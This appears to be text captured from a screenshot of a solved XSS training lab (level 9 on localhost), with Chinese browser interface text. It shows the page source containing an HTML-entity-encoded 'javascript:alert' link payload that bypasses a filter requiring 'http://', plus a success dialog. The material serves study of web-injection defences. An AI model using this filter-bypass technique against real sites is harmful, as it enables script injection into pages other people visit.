 localhost/level9.php?keyword=%26%23106%3B%26%2397%3B%26%23118%3B%26%2397%3B%26%23115%3B%26%2399%3B%26%23114%3B%26%23105%3B%26%2...
常用 网站 爬虫 机场 教程 博客 论坛 工具 译 百度翻译-20
localhost 显示
完成的不错!
取消 确定
友情链接
javascript:alert('xss')//http://www.baidu.com
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse AdBlock HackBar
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level9</h1>
<center>
<form action="level9.php" method="GET">
<input name="keyword" value="&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;&#112;&#116;&#58;&#97;&#108;&#101;&#114;&#116;&#40;&#39;&#120;&#115;&#115;&#39;&#41;//http://www.baidu.com">
== $0
<input type="submit" name="submit" value="添加友情链接">